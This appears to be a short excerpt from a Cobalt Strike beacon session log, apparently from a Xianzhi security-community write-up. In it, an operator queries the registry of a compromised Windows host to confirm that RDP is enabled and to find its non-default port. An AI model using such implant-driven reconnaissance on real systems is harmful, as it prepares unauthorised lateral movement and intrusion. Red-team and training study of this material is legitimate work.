 beacon> shell REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
[*] Tasked beacon to run: REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
[+] host called home, sent: 132 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
fDenyTSConnections    REG_DWORD    0x0
beacon> shell REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
[*] Tasked beacon to run: REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
[+] host called home, sent: 144 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
PortNumber    REG_DWORD    0x73e7
微信号: hackctf
先知社区